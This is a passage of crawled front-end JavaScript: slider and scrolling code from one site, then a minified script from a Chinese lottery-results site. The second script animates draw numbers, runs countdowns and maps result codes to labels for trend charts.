		var galleryToolsSlider = galleryTools.find('.slider').flickity({
			freeScroll: true,
			contain: false,
			prevNextButtons: false,
			pageDots: false,
			groupCells: true
		});

		galleryToolsSlider.find('.flickity-viewport').css('height', '+=15');

		var galleryToolsData = galleryToolsSlider.data('flickity');
		var galleryToolsLastIndex = galleryToolsData.slides.length ? galleryToolsData.slides.length - 1 : 0;

		if (galleryToolsData.selectedIndex == galleryToolsLastIndex) {
			galleryTools.find('.controlls .contolls-right').addClass('disabled');
		}

		if (galleryToolsData.selectedIndex == 0) {
			galleryTools.find('.controlls .contolls-left').addClass('disabled');
		}

		galleryToolsSlider.on('select.flickity', function(event) {

			galleryTools.find('.controlls .contolls-right').removeClass('disabled');
			galleryTools.find('.controlls .contolls-left').removeClass('disabled');

			if (galleryToolsData.selectedIndex == galleryToolsLastIndex) {
				galleryTools.find('.controlls .contolls-right').addClass('disabled');
			}
			else if (galleryToolsData.selectedIndex == 0) {
				galleryTools.find('.controlls .contolls-left').addClass('disabled');
			}
		});

		galleryTools.find('.controlls .contolls-left').on('click', function(event) {
			event.preventDefault();

			galleryToolsSlider.flickity('previous');
		});

		galleryTools.find('.controlls .contolls-right').on('click', function(event) {
			event.preventDefault();

			galleryToolsSlider.flickity('next');
		});
	}

	if (isMobile === false) {
    var galleryCustom = $('#gallery2');
    if (galleryCustom.length) {
      var galleryCustomSlider = galleryCustom.find('.slider').bxSlider({
        mode: 'fade',
        speed: 1000,
        auto: true,
        controls: false,
        responsive: true,
        onSliderLoad: function() {
          resizeGallery2Viewport();
        }
      });

      galleryCustom.find('.controlls .contolls-left').on('click', function(event) {
        event.preventDefault();
        galleryCustomSlider.goToPrevSlide();
      });

      galleryCustom.find('.controlls .contolls-right').on('click', function(event) {
        event.preventDefault();
        galleryCustomSlider.goToNextSlide();
      });
    }
  }

	$(window).on('load', function() {
    var galleryCases = $('#gallery1');
    if (galleryCases.length) {
      galleryCases.flickity({
        prevNextButtons: false,
        initialIndex: 1
      });
    }
  });

	var galleryPlugins = $('#plugins_gallery');
	if (galleryPlugins.length) {
		galleryPlugins.flickity({
			freeScroll: true,
			contain: true,
			prevNextButtons: false,
			pageDots: false
		});
	}

	$('.scroll').click(function(e) {
		e.preventDefault();

		if ($(this.hash).length > 0) {
      var offset = $(this.hash).offset().top;

      if ($(this.hash).attr('id') == 'how-it-works') {
        offset = offset - (($(window).height() / 2) - ($('#how-it-works .presentation').height() / 2));
      }

      $('html,body').animate({scrollTop:offset}, 500);

      return false;
    }
	});
});

$(window).resize(function() {
	arrowLong();
	positionRegister();
  resizeGallery2Viewport();
});

function resizeGallery2Viewport() {
  var min = 273;
  var h = $('.slider2 li:visible div').height();

  $('.slider2 .bx-viewport').height(h < min ? min : h);
}

function arrowLong(){
  var widthArrow = $(window).width() / 2;
  if ($(window).width() >= 1000) {
    $('.arrow-right').css({'border-width':'100px '+widthArrow+'px 0 0'});
    $('.arrow-left').css({'border-width':'0 '+widthArrow+'px 100px 0'});
  }
}

function bodyCut() {
  $('body').toggleClass('overcut', $('.popup-window').hasClass('active'));
}

function positionRegister() {
  if ($(window).height() >= $('.content-box').height()) {
    $('.content-box').css({'top': parseInt(($(window).height() / 2) - ($('.content-box').height() / 2))});
  }
  else {
    $('.content-box').css({'top':'50'});
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://jhy1688.com/webapp/js/local/tools/tools.js
body_size: 16881
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
